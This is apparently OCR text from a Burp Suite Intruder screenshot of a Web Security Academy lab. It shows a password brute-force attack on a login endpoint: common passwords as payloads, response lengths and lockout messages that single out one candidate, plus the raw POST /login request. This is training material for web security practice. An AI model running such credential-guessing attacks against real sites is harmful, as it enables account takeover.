 4. Intruder attack of https://0aab00a603f6a4f5835f876300a5003d.web-security-academy.net - Temporary attack
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
24 michael 200 3162
0 200 3240 Invalid username or p...
8 111111 200 3240 Invalid username or p...
9 1234567 200 3240 Invalid username or p...
1 123456 200 3292 You have made too m...
2 password 200 3292 You have made too m...
3 12345678 200 3292 You have made too m...
4 qwerty 200 3292 You have made too m...
5 123456789 200 3292 You have made too m...
6 12345 200 3292 You have made too m...
7 1234 200 3292 You have made too m...
10 dragon 200 3292 You have made too m...
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aab00a603f6a4f5835f876300a5003d.web-security-academy.net
3 Cookie: session=jZ1b5ZEadfu7HeaQesXHv6hYHJQVI5TN
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aab00a603f6a4f5835f876300a5003d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
Search... 0 highlights
Finished